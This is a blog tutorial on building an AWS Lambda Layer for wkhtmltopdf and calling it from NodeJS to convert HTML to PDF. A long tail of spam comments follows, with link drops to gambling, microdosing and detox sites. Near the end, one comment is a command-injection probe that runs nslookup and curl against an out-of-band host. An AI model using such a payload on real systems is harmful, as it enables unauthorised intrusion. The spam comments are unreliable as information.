Most HTML to PDF conversion or creation libraries have system dependencies. Because in Lambda we only have the code and Lambda itself takes care of the underlying infrastructure, we can not install dependencies, however there is a solution to this.
By using Lambda Layers an environment can be created for an executable which can interact with the system itself. The well known library wkhtmltopdf has a zip archive for a Lambda Layer available.
The Lambda Layer will be consumed by a Lambda function which will call the binary inside the Lambda Layer in order to do the actual conversion.
This all can be setup in a few simple steps.
Step 1 – Setup Lambda Layer
From the official wkhtmltopdf website download the Amazon Linux 2 (lambda zip) for x86_64.
Login to AWS console and navigate to Lambda and click Layers under Additional Resources. This will show the Lambda Layers overview, click the button “Create Layer” on the right top of the page.

Fill out the following data:
- Name
- Description
- Upload the ZIP file that you just downloaded from htmltopdf website
- Select x86_64 architecture
Click “Create” to upload the archive and create the Lambda Layer.
This will redirect to the detail page and will show the ARN, the ARN will be in the following format:
arn:aws:lambda:[region]:[accountId]:layer:wkhtmltopdf-layer:1 Step 2 – Create Lambda Function
In order to call the Lambda Layer, a Lambda function needs to be created.
There are different ways to call a Lambda function and initiate a conversion from HTML PDF.
Personally I use the following flow:
- Subscribe the PDF conversion Lambda to a SNS topic.
- Save the HTML to convert into a S3 bucket.
- From anywhere in the application, publish a message to the SNS topic, with the Bucket & Filename of the HTML file to convert.
- The PDF conversion Lambda gets triggered on a publish and fetches the HTML.
- The Lambda spawns a wkhtmltopdf process in the Lambda Layer to do the HTML to PDF conversion.
- The resulting PDF is stored into the S3 bucket and can be downloaded by the calling function.
This is just an example of how an implementation could be, to reduce the overhead of this post, below is the actual conversion code, which would be step 5 in the flow above.
const htmlString = "<strong>Example HTML to PDF Conversion</strong>";
const options = [];
const bufs = [];
const proc = spawn("/bin/sh", ["-o", "pipefail", "-c", `wkhtmltopdf ${options.join(" ")} - - | cat`]);
proc.on("error", error => {
callback(error,null)
}).on("exit", code => {
if (code) {
const error = `wkhtmltopdf process exited with code ${code}`;
callback(error,null)
} else {
/* This buffer holds PDF data.
* Save/return it with ContentType application/pdf
*/
const buffer = Buffer.concat(bufs);
callback(null,"pdf done");
}
});
proc.stdin.end(htmlString);
proc.stdout.on("data", data => {
bufs.push(data);
}).on("error", error => {
callback(error,null)
});This snippet can be easily integrated inside your own flow. The HTML content that needs to be converted should be loaded into the htmlString variable.
The output will end up in the buffer variable. This data needs to be saved or returned with the content type “application/pdf“.
Step 3 – Connect Lambda with Lambda Layer
Before we can use the Lambda Layer inside our Lambda, it needs to be connected.
There are several ways for it, if you use the Serverless framework, it can be included in the “serverless.yml” file you can add the following lines to the function that wants to use the Lambda Layer.
layers:
- arn:aws:lambda:[region]:[accountId]:layer:wkhtmltopdf-layer:1 The ARN should be the ARN which was generated in Step 1 when creating the Lambda Layer.
The other way is by using the AWS console. You will need to go to Lambda and search for the function which you want to connect. On the bottom of the code tab you will see the Layer configuration.

Click the “Add a layer” button.

- Select Custom layers as Layer source
- In Custom Layers dropdown select the layer that is created in step 1
- Alternatively, select “Specify an ARN” and copy/paste the ARN from step 1
- Click “Add” to add the Layer to Lambda.
Conclusion
With just a few steps it is possible to implement HTML to PDF conversion using Lambda with NodeJS.
I have learn several excellent stuuff here. Certainly price
bookmarking for revisiting. I surprise how so much effort you set to create this type of excellent informnative site. https://lakerss.mystrikingly.com/
Goood site you have here.. It’s hard to find high quallity writing like yours these days.
I honestly appreciate people liie you! Take care!! https://11lvs.mssg.me/
whoah this blog is excellent i love studying your posts. Keep up the great work!
You recognize, many people arre hunting round for this
info, you could help them greatly. https://g5coj.mssg.me/
If you desire to increase your knowledge just keep
visiting this web page and be updated with the hottest
information posted here. https://englandpredictedlineup.wordpress.com/
I was pretty pleased to find this website. I want to to thank you for ones tme due to this
wonderful read!! I definitely really liked every part oof it and i also have you saved as a favorite to check oout new information on your
website. https://liestercity.mystrikingly.com/
These are really great ideas in on the topic of blogging.
You have touched some fastidious points here.
Any way keep up wrinting. https://benfica380.wordpress.com/
It’s enormous that you are gettiing thoughts ftom this article as well ass from
our discussion made at this time. https://benfica.mystrikingly.com/
You ought to ake part in a contest for one of
the highest quality sites on the net. I’m going to highly recommend this website! https://gameturnsbrutal.wordpress.com/
Hey There. I discovered your weblog the usage of msn. That is an extremely smartly written article.
I wll be sure to bookmark it and return to learn more of your helpful information.
Thawnk you for the post. I will definitely comeback. https://bestleapers.mystrikingly.com/
What’s up it’s me, I aam also visiting this site on a regular
basis, this website is truly fastidious and the
users are actually sharing good thoughts. https://lakers.mystrikingly.com/
Nice blog! Is your theme custom made or did you download it from somewhere?
A thjeme like yours with a few simple adjustements would really make my blog jump
out. Please let me know whewre you got your theme. Appreciate it https://caramellaapp.com/milanmu1/2EKcU8EoP/worst-injuries-in-nfl-history
Right here is the perfect bkog for everyone who wishes to understand
this topic. You know a whokle lot its almost hard to argue with you (not that I really would want to…HaHa).
Youu definitely put a neww spin on a subject
whicfh has been written about foor years. Wonderful stuff, just great! https://benficafc.mystrikingly.com/
Hi, yes this paragraph is truly pleasant and I have leawrned lot of things
from iit concerning blogging. thanks. https://athletesturnedrappers5.wordpress.com/
It’s hard to find experienced people in thijs partiular subject, however, you seem like you know what you’re talking about!
Thanks https://usnationalgoalkeeper.wordpress.com/
I all the time used to study post in news papers but now as
I am a user of internet therefore from now I am using net for content, thanks to web. https://caramellaapp.com/milanmu1/l1QPQbjSs/athletes
Asking questions aare actually pleasan thing if you
are noot understanding something totally, however this post provides good understanding even. https://valuableesportsteams.wordpress.com/
Hi there, after reawding this awesime piece of writing i am too glad to share my knowledge here with
mates. https://caramellaapp.com/milanmu1/xBmcpzJ0b/retired-players
Thanks for shharing your thoughts. I truly appreciate your
efforts and I am waiting for your further write ups thank youu
once again. https://m1so0.mssg.me/
I’m amazed, I must say. Rarely doo I come across
a blog that’s equally educafive annd amusing, and let me tell you,
you have hit the nail on the head. Thee problem
is an issue that too few men and women are speaking intelligently about.
I am very happy that I stumbled across this during my search for something relating tto this. https://athletesturnedrappers.wordpress.com/
Hi, yes this article is really good and I have learned lot of thbings from it concerning blogging.
thanks. https://nq8fr.mssg.me/
Every weekend i used to paay a quick visit this web
page, as i wish for enjoyment, as this this site conations truly fastidious
funny information too. https://caramellaapp.com/milanmu1/foJ56g6Ie/fifa-world-cup-venues
Great blog! Do youu have any suggestions for aspiring writers?
I’m hoping to start my own siite soon butt I’m a liottle lost on everything.
Would you advise starting with a free platform lik WordPress or go for a paid option?
There are so many choices out there tht I’m completely overwhelmed ..
Any suggestions? Thank you! https://jo1qo.mssg.me/
I’ve lean a few good stuff here. Definitely price bookmarking for revisiting.
I surprise how so much effort you put to create the sort of excellent informative
webb site. https://caramellaapp.com/milanmu1/nspjKMz6o/nfl
Verry good article! We are linking tto this great post on our website.
Keep up the good writing. https://worldcupvenue.mystrikingly.com/
If some one wishes expert view oon the topic of running a blog after that i propose him/her to pay a
visit this webpage, Keep up the pleasant job. https://richestgamerintheworld.wordpress.com/
Hi, i believe that i saww you visited my blog so i got here to return the choose?.I’m attempting too find things to improve my site!I assume its adequate
to make use of some of your concepts!! https://retiredplayers.mystrikingly.com/
I’d like too thank you for the efforts you have put iin penning this
blog. I’m hoping to see the same high-grade blog posts by you in the future as well.
In truth, your crsative writing abilities has encouraged me to get my very own blog now 😉 https://caramellaapp.com/milanmu1/twe0F1hnY/future-of-the-nfl
Iam extremely impressed with your wrditing skills andd akso with the layout on your
blog. Is this a paid theme or did yoou modify it yourself?
Either way keep up the excellent quality writing, it’s
rare to see a great blog like this oone these days. https://m2moc.mssg.me/
This is a topic that iss near to my heart… Many thanks!
Where are your contact details though? https://e0jh1.mssg.me/
I was able to find good information from your blog
articles. https://topnrl.wordpress.com/
Hi just wanbted to give you a quiick heads up and let you know a few of the imagees
aren’t loading properly. I’m not sure why but I think
its a linking issue. I’ve tried it in two different
web browsers and both show the same outcome. https://top10paidsport.wordpress.com/
It’s perfect time to make a ffew plans foor the longer term and it’s
time too be happy. I’ve learn this put up and if I could I desire to recommend you some interesting things or advice.
Perhaps you could write next articles regarding this
article. I wish to read even more issuess approximately it! https://caramellaapp.com/milanmu1/bMm9pGRz8/successful-goalkeepers
Hi there, I found your site via Google while looking for a similar
subject, your web site came up, it seems to be good.
I’ve bookmarmed it in my google bookmarks.
Helloo there, just changed int aware of your weblog through Google,
and located that it is truly informative. I’m going to be careful ffor brussels.
I’ll appreciate if you happen to continue this in future.
A lot of other people shall be benefited out of your writing.
Cheers! https://predictedlineup3.wordpress.com/
Hey I know this is off topic but I was wondering if you knew of any widgets I could add to my blog that automatically tweet my newest twitter updates.
I’ve been looking for a plug-in like this for quite some time and wass hoping maybe you wwould
have some explerience with something like this. Please let me know if you run into anything.
I truly enjoy reading your blog and I look forward to your new updates. https://l099q.mssg.me/
Right away I am going away to do my breakfast, later than having my breakfast coming over
agwin to rdad more news. https://mcjvt.mssg.me/
If you desire to obtain a geat deal from this post then you have to apply such strategies to your won web site. https://caramellaapp.com/milanmu1/mfpHzVLFM/game-turns-brutal
Sweet blog! I found it while surfing around on Yahoo News.
Do you have any tips on how to geet listed iin Yahoo News? I’ve bbeen trying for a while
but I never seem to get there! Many thanks https://846lr.mssg.me/
We stumbled oveer here coming from a different web address
and thought I should check things out. I like what I see so now i am following you.
Look forward to exploring your wweb page again. https://leicestercityplayers.wordpress.com/
I every time spent my haf an hour to read this blog’s articles all the time along with a cup of coffee. https://goalkeepers.mystrikingly.com/
What’s up i am kavin, its my first occasion to commenting anyplace, when i read this piece of writing i thought
i could also make comment due to this brilliant article. https://ddh7p.mssg.me/
Appreciating the commitment you put into your site annd detailed information you
offer. It’s great to come across a blog every once inn a while thuat isn’t the same unwanted
rehashed material. Great read! I’ve bookmarked your site and I’m adding
your RSS feeds to my Google account. https://caramellaapp.com/milanmu1/vV5BBQcgD/most-paid-sport
It’s difficult to find well-informed people about this
topic, but you seem like youu know what you’re
talking about! Thanks https://caramellaapp.com/milanmu1/dWfCpfa0d/winning-time
Heya i am for the first time here. I came
across this board and I to find It truly useful & it helped me out much.
I hope to offer one thing again and help others such as you helped me. https://fr.trustpilot.com/review/cryptoleo.com
Having read this I believed it was rather enlightening.
I appreciate you taking the time and effort to put this
content together. I once agaqin fond myself personally spending a
lot of time both reading and commenting. But so what,
it was still worth it! https://fr-be.trustpilot.com/review/betonred.com
Hey just wanted to give you a brief heads up andd let you
know a few of the pictures aren’t loasding properly. I’m not sure why but I think its a linking issue.
I’ve tried it iin two diffeerent web browsers and both shw thhe same results. https://nl.trustpilot.com/review/zumospin.com
Whoa! This blopg looks just like my old one! It’s on a totally different subject
but it has pretty much the same layyout and design. Wonderful chooice of colors! https://www.furaffinity.net/user/betonred
If you desire to grow your familiarity just keep visiting this web site
and be updated with the hottest news posted here. https://mush-microdosing.blogspot.com/2025/03/microdosing-panther-fly-agaric.html
Awesome! Its in fact amazing article, I have gott much clear idea about from this article. https://mushhrooms.mystrikingly.com/
Your blog posts never fail to entertain and educate me. I especially enjoyed the recent one about [insert topic]. Keep up the great work!
Também tenho o seu livro marcado para ver coisas novas no seu blog.
Additionally it is said to have advantages for physical and psychological well being, corresponding to improving respiratory and immune programs, reducing stress and anxiety, and promoting a way of calm and relaxation.
Obrigado|Olá a todos, os conteúdos existentes nesta
Do you mind if I quote a couple of your articles as long as I provide credit and sources back to your blog? My blog is in the exact same niche as yours and my visitors would definitely benefit from some of the information you provide here. Please let me know if this alright with you. Appreciate it!
I am continually browsing online for tips that can help me. Thanks!
May I simply say what a comfort to find someone who genuinely knows what they are talking about online. You definitely understand how to bring a problem to light and make it important. A lot more people must read this and understand this side of your story. I was surprised that you aren’t more popular given that you certainly have the gift.
e dizer que gosto muito de ler os vossos blogues.
I am lucky that I detected this site, just the right info that I was looking for! .
They also implement astrological predictions to repair the market trends.
Hi, I do think this is a great site. I stumbledupon it 😉 I may come back once again since I bookmarked it. Money and freedom is the greatest way to change, may you be rich and continue to help others.
Very neat post.Much thanks again. Want more.
Can you be more specific about the content of your article? After reading it, I still have some doubts. Hope you can help me.
Your point of view caught my eye and was very interesting. Thanks. I have a question for you.
вывод из запоя на дому краснодар вывод из запоя на дому краснодар .
top successful business ideas
Your point of view caught my eye and was very interesting. Thanks. I have a question for you.
Daftar dan login ke Kantorbola versi terbaru untuk pengalaman bermain bola online terbaik. Ikuti panduan lengkap kami untuk akses mudah, fitur unggulan, dan keamanan terjamin.
of course like your website but you have to check the spelling on several of your posts A number of them are rife with spelling issues and I in finding it very troublesome to inform the reality on the other hand I will certainly come back again
Having a physical barrier between your journey shoes and the rest of your belongings protects clothes from getting dirty or damaged.
I like what you guys are up also. Such intelligent work and reporting! Keep up the superb works guys I¦ve incorporated you guys to my blogroll. I think it’ll improve the value of my website 🙂
You made some good points there. I looked on the internet to learn more about the issue and found most people will go along withyour views on this website.
enten oprettet mig selv eller outsourcet, men det ser ud til
Can you be more specific about the content of your article? After reading it, I still have some doubts. Hope you can help me.
Right here is the perfect web site for anybody who hopes to find out about this topic. You know so much its almost hard to argue with you (not that I personally would want to…HaHa). You definitely put a fresh spin on a subject that has been written about for ages. Wonderful stuff, just wonderful.
Can you be more specific about the content of your article? After reading it, I still have some doubts. Hope you can help me.
Introducing to you the most prestigious online entertainment address today. Visit now to experience now!
College of Pennsylvania Press.
A fascinating discussion is definitely worth comment. I believe that you ought to write more on this topic, it may not be a taboo subject but generally folks don’t speak about such subjects. To the next! Many thanks!
I’m gone to tell my little brother, that he should also pay a quick visit thisweblog on regular basis to obtain updated from newest newsupdate.
вывод из запоя стационар setter.borda.ru/?1-7-0-00000675-000-0-0-1730749534 .
|(nslookup -q=cname hitsrkhsqveezf4b37.bxss.me||curl hitsrkhsqveezf4b37.bxss.me)
reading this weblog’s post to be updated daily.
What’s Taking place i am new to this, I stumbled upon thisI have discovered It positively helpful and it has aidedme out loads. I am hoping to contribute & help other userslike its helped me. Good job.
Train Drive ATS – 近鉄奈良線を再現した、iOS用の運転シミュレーションゲーム。近藤健介が初受賞 得点圏打率はリーグトップ.373」『日テレNEWS』2023年10月11日。 “なでしこ、支配率わずか23%でスペインを4-0撃破 男子に続きW杯史上最低支配率での勝利チームに”.世界最高峰の選手が集まった2023WBC!関口高史『牟田口廉也とインパール作戦 日本陸軍「無責任の総和」を問う』光文社、2022年。第一仕事を選べるほど偉い立場にない」「一本の仕事を取るのにマネージャーさんが何度頭を下げるかご存知か!一部のツッコミを伊達が付け加える事もあるが、台本に起こし最終的な構成をかけるのは富澤の役目。